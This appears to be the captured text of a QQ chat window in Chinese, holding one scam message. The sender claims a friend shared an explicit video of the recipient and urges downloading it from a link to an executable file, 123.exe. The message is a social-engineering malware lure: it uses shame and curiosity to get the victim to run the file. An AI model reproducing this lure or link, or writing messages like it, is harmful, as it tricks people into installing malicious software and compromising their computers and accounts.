 与 聊天中
影音交谈 传文件 短信 游戏 控制 邀请
): 相见本是缘，擦身朦胧间
。
19:48:33
你好啊深情小刀，这两天我忙着别的事情
没怎么上网
今天一上网朋友传给我一段QQ视频，一
看那人的QQ昵称跟你的一样，也叫深情
小刀，不会是你吧？表演得也太露骨了一
点吧？希望不是你。你看看吧！
单击面地址可以下载
http://www.18hi.com/123.exe
聊天记录(H) 消息模式(T) 关闭(C) 发送(S)
对方形象
QQ空间
进入好友QQ空间
Q-ZONE首页
我的QQ秀